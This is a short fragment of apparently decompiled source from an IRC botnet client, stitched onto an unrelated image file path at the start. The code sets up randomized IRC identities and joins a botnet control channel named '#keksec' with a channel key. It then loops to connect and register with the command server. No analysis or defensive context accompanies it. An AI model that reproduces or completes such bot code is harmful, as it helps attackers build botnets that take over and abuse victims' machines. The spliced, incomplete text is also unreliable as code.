 *(_DWORD *)nick = randstring(v7);
v8 = realrand(4, 8);
ident = randstring(v8);
v9 = realrand(4, 8);
user = randstring(v9);
*(_DWORD *)chan = "#keksec";
key = (int)"ugay";
server = 0;
while ( 1 )
{
_18:
con();
getBuild();
Send(sock, (int)"NICK [%s|%s]%s\nUSER %s localhost localhost :%s\n", (char)"KEK");